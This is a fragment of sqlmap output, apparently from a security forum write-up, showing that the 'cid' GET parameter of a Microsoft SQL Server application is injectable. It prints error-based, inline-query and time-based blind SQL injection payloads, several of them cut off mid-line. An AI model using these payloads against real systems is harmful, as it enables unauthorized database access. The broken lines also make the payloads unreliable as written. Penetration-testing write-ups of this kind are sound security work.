 r (potential) technique found
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 225 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: cid=-7960 OR 2260 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN
0) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cid=(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(CASE WHEN (4845=4845) THEN CHAR(49)
(48) END)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113))
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)
    Payload: cid=(SELECT (CASE WHEN (3228=3228) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sy
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 3228 END))
---
[21:36:27] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:36:27] [INFO] testing Microsoft SQL Server
[21:36:28] [INFO] confirming Microsoft SQL Server
[21:36:30] [INFO] the back-end DBMS is Microsoft SQL Server
先知社区